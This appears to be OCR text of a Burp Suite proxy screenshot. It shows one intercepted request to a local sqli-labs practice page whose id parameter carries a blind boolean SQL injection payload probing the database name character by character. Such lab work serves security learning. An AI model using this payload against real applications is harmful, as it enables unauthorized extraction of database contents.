 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /sqli/Less-5/index.php?id=1%27%20AND%20(SELECT%20SUBSTRING(database(),%201,%201))%20=%20%27s%27--+ HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17